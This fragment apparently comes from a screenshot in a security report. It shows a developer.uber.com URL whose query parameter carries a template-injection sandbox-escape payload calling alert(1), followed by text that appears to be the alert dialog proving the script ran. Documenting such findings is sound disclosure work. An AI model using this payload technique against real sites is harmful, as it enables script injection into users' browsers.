 https://developer.uber.com/docs/deep-linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyDescriptor(_.__proto__,$).value,0,"alert(1)")()}}zzzz
Reference · Developer Platf...
UBER Developers
Message from webp...
1
OK